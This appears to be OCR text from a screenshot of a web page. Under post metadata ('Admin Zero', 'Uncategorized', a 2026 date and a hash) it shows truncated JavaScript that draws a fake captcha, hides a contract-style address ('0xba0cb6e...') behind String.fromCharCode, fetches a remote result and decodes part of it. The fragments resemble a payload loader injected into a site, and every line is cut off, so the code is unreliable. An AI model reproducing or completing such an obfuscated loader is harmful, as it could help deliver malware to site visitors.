
Tested
By
Admin Zero
In
Uncategorized
Posted
20/05/2026
0 Comment(s)
🗂 Hash:
508027342dc0cc9caef9356e
2026-05-14
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)